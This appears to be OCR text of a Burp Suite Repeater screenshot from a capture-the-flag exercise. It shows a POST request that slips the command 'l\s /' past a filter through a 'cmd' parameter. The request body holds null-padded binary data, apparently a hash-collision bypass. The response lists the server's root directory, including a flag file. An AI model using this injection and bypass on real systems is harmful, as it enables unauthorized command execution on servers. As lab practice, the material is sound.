 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.6.1 - 临时项目 - licensed to Uncia
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 设置
1 × 2 × 3 × 4 × +
发送 取消 < > 目标: http://9a970f74-802a-4ca2-8f6a-29618abc28da.node4.buuoj.cn:81 HTTP/1
请求
美化 Raw Hex \n
1 POST /index.php?img=TXpVek5UTTFNbVUzTURabE5qYz0&cmd=l\s%20/
HTTP/1.1
2 Host: 9a970f74-802a-4ca2-8f6a-29618abc28da.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 1034
9 Origin:
http://9a970f74-802a-4ca2-8f6a-29618abc28da.node4.buuoj.cn:8
1
10 Connection: close
11 Referer:
http://9a970f74-802a-4ca2-8f6a-29618abc28da.node4.buuoj.cn:8
1/index.php?img=TXpVek5UTTFNbVUzTURabE5qYz0&cmd=l\s
12 Upgrade-Insecure-Requests: 1
13
14 a=
123%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00
%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00
%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00
%00%00%00%14%9E%C7%E6G%D6%06%8Bq%3B%AC%93z%1E%FAz%0B%FC%F8%A2%D
DX%2FN%03%CAv%A6%2C%2A%16%0B%9B%DD%F8%CB%CA%07%E8%FD%0Bd%F1%
9B%3BD%8EI%C7v.%5Db%2C%CDIV%FB%F3%C0%3B1%FD%CB%81NL%14%A5%0F
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
49U65DECdt+FCujqLunpGDMz7kQcMhnXvPk85z8haHH/HTeihPWmmSFl8Z5c
TLt6qAT/kEvAmeOeRJPvfqiK9pmlznHB6TNvlz/j8kY5HCNx3L1wAAAABJRU
5ErkJggg=='>
</img>
<br>
l\s /<br>
bin
11 boot
12 dev
13 etc
14 flag
15 home
16 lib
17 lib64
18 media
19 mnt
20 opt
21 proc
22 root
23 run
24 sbin
25 srv
26 sys
27 tmp
28 usr
29 var
30 <html>
31 <style>
32 body{
搜索... 0匹配
Inspector
请求属性 2
请求查询参数 2
请求主体参数 2
请求cookies 0
请求头 11
响应头 7
完成 58,853字节 | 132 millis